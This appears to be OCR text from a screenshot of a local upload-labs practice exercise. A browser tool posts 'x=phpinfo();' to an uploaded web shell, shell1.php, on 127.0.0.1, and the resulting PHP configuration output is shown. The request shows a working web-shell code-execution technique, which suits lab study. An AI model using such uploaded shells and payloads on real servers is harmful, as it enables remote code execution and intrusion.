 http://127.0.0.1/uploadlabs/upload/shell1.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
x=phpinfo();
PHP Version 5.5.9
php
System Windows NT JXF-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"